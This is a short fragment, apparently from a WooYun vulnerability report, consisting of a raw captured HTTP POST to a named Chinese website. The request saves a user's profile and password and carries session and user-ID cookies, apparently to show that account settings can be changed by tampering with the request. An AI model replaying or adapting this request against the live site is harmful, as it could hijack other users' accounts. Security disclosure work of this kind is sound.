 POST /user/ajax/ajaxHelper1.aspx HTTP/1.1
Host: www.okwei.com
Proxy-Connection: keep-alive
Content-Length: 171
Accept: text/html, */*
Origin: http://www.okwei.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.okwei.com/user/userinfo.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: integral=logined; ASP.NET_SessionId=zceyvtza3c2vbqfwegitjrm5; rdqq=999242; WWeiID=999242;
WWeiName=%5b%e8%a4%aa%e8%89%b2%e7%9a%84%e9%bb%91%5d;
Hm_lvt_ffa4dda2fc67ab38b1530f33200ae384=1382494816,1382495771,1382495905,1382495963;
Hm_lpvt_ffa4dda2fc67ab38b1530f33200ae384=1382498323
act=saveBasic&imgLogo=%2Flogo%2F201310%2FEE0B3A3AAB01EAD1BDDDFD944.png&realName=%255B%25u892A%25u8272%25u7684%25u9
D&qq=12321321321&phone=13888889999&password=123456
www.wooyun.org